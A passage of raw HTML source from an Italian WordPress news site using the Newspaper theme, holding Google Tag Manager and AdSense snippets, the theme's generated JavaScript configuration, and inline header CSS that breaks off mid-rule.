				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="1a3cf4c52e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container 